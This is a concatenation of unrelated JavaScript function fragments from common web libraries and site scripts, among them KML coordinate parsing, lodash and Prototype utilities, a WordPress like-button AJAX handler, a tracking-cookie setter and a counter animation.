            m._pf = defaultParsingFlags();
        }
        return m._pf;
    }

	function processPlacemarkCoords(node, tag) {		var parent = getElementsByTagName(node, tag);
		var coordListA = [];
		for (var i=0; i<parent.length; i++) {
			var coordNodes = getElementsByTagName(parent[i], 'coordinates');
			if (!coordNodes) {
				if (coordListA.length > 0) {
					break;
				} else {
					return [{coordinates: []}];
				}
			}
			for (var j=0; j<coordNodes.length;j++) {
				var coords = nodeValue(coordNodes[j]).trim();
				coords = coords.replace(/,\s+/g, ',');
				var path = coords.split(/\s+/g);
				var pathLength = path.length;
				var coordList = [];
				for (var k = 0; k < pathLength; k++) {
					coords = path[k].split(',');
					if (!isNaN(coords[0]) && !isNaN(coords[1])) {
						coordList.push({
							lat: parseFloat(coords[1]),
							lng: parseFloat(coords[0]),
							alt: parseFloat(coords[2])
						});
					}
				}
				coordListA.push({coordinates: coordList});
			}
		}
		return coordListA;
	}

	function extend(obj /* , ...source */) {	  for (var i = 1; i < arguments.length; i++) {
	    for (var key in arguments[i]) {
	      if (Object.prototype.hasOwnProperty.call(arguments[i], key)) {
	        obj[key] = arguments[i][key];
	      }
	    }
	  }
	  return obj;
	}

    function _getFlag(element, attribute) {        return $(element).hasAttribute(attribute) ? attribute : null;
    }

function WebForm_GetParentByTagName(element, tagName) {    var parent = element.parentNode;
    var upperTagName = tagName.toUpperCase();
    while (parent && (parent.tagName.toUpperCase() != upperTagName)) {
        parent = parent.parentNode ? parent.parentNode : parent.parentElement;
    }
    return parent;
}

			function fixElementsPositionTop( elemData ) {				
				var selector
				, newCssTop
				, divibar_id = getActiveDivibar()
				, divibar_selector = '#divibar-' + divibar_id
				, divibarHeight = $( divibar_selector ).find('.divibars-body').height();
				
				if ( elemData['id'] != '' ) {
					
					selector = '#' + elemData['id'];
				}
				else if ( elemData['class'] != '' ) {
					
					selector = '.' + elemData['class'];
					
				}
				else {
					
					return false;
				}
				
				if ( elemData['addDivibarHeight'] ) {
					
					newCssTop = divibarHeight + elemData['lastElemHeight'];
				}
				else {
					
					newCssTop = elemData['lastElemHeight'];
				}
				
				addStyles( selector, 'width:100% !important;' );
				
				if ( $( selector ).css('position') != 'static' 
					 && $( selector ).css('position') != 'relative' ) {
						 
					addStyles( selector, 'top:' + newCssTop + 'px !important;' );
					addStyles( selector, 'position:fixed !important;' );
				}
				
				elemData['css_top'] = newCssTop;
				elemData['css_position'] = 'fixed';
				
				return elemData;
			}

            function f() {                try {
                    return window.localStorage
                } catch (t) {}
            }

  function createElement() {    if (typeof document.createElement !== 'function') {
      // This is the case in IE7, where the type of createElement is "object".
      // For this reason, we cannot call apply() as Object is not a Function.
      return document.createElement(arguments[0]);
    } else if (isSVG) {
      return document.createElementNS.call(document, 'http://www.w3.org/2000/svg', arguments[0]);
    } else {
      return document.createElement.apply(document, arguments);
    }
  }

  function getDefaultFontSize() {    var fontSizeStr;
    if (!('getComputedStyle' in window))
      return null;
    fontSizeStr = window.getComputedStyle(document.documentElement).fontSize;
    // Don't modify the value if tracking book reader.
    if (document.documentElement.classList.contains('BookReaderRoot'))
      return fontSizeStr;
    return computeWithUnit(fontSizeStr, function reverseBootstrapFontSize(number) {
      // Undo the 62.5% size applied in the Bootstrap CSS.
      return number * 1.6;
    });
  }

function mk_love_post() {  "use strict";
  $('body').on('click', '.mk-love-this', function () {
    var $this = $(this),
      $id = $this.attr('id');
    if ($this.hasClass('item-loved')) return false;
    if ($this.hasClass('item-inactive')) return false;
    var $sentdata = {
      action: 'mk_love_post',
      post_id: $id
    }
    $.post(ajaxurl, $sentdata, function (data) {
      $this.find('.mk-love-count').html(data);
      $this.addClass('item-loved');
    });
    $this.addClass('item-inactive');
    return false;
  });
}

function checkStatusNetWork(){    if(!navigator.onLine){
        return false;
    }
    return true;
}

  function zip() {    var iterator = Prototype.K, args = $A(arguments);
    if (Object.isFunction(args.last()))
      iterator = args.pop();
    var collections = [this].concat(args).map($A);
    return this.map(function(value, index) {
      return iterator(collections.pluck(index));
    });
  }

        function cloneDeep(value) {            return baseClone(value, CLONE_DEEP_FLAG | CLONE_SYMBOLS_FLAG);
        }

    function flattenDepth(array, depth) {      var length = array == null ? 0 : array.length;
      if (!length) {
        return [];
      }
      depth = depth === undefined ? 1 : toInteger(depth);
      return baseFlatten(array, depth);
    }

function setMktUniversalPersist(p) {  if (p === undefined) return false;
  var existingmktUniversalPersist = getCookie('mktUniversalPersist');
  var pattern = new RegExp('^(' + p + ').*$');
  if (existingmktUniversalPersist && !pattern.test(existingmktUniversalPersist)) {
    // do not set or prepend another mktUniversalPersist value
    // if already present at start of string
    setCookie('mktUniversalPersist', p + '%26' + existingmktUniversalPersist, '.' + oneLevelUp, 8, true, '/');
    return true;
  }
  if (!existingmktUniversalPersist) {
    setCookie('mktUniversalPersist', p, '.' + oneLevelUp, 8, true, '/');
    return true;
  }
  return false;
}

    function animateCounter(el) {        var initVal = parseInt(el.text());
        var finalVal = el.data('value');
        if(finalVal <= initVal) return;
        var intervalTime = 1;
        var time = 200;
        var step = parseInt((finalVal - initVal)/time.toFixed());
        if(step < 1) {
            step = 1;
            time = finalVal - initVal;
        }
        var firstAdd = (finalVal - initVal)/step - time;
        var counter = parseInt((firstAdd*step).toFixed()) + initVal;
        var i = 0;
        var interval = setInterval(function(){
            i++;
            counter = counter + step;
            el.text(counter);
            if(i == time) {
                clearInterval(interval);
            }
        }, intervalTime);
    }

    function isNative(value) {      if (isMaskable(value)) {
        throw new Error(CORE_ERROR_TEXT);
      }
      return baseIsNative(value);
    }

			function int( $el ) {				var $selectors = $( $opt.selectors + ':visible', $el ),
				$height = 0;
				// So we can remove inline height styles to run the sync again at a later date
				$selectors.attr( 'style', ' ' );
				$selectors.each( function() {
					if( $(this).height() > $height ) {
						$height = $(this).height();
					}
				});
				$selectors.height( $height );
			}

  function Type(o) {    switch(o) {
      case null: return NULL_TYPE;
      case (void 0): return UNDEFINED_TYPE;
    }
    var type = typeof o;
    switch(type) {
      case 'boolean': return BOOLEAN_TYPE;
      case 'number':  return NUMBER_TYPE;
      case 'string':  return STRING_TYPE;
    }
    return OBJECT_TYPE;
  }

            function b(b) {                c--;
                if (a && b && b.src == a.src) a = b;
                !c && e && e(a)
            }
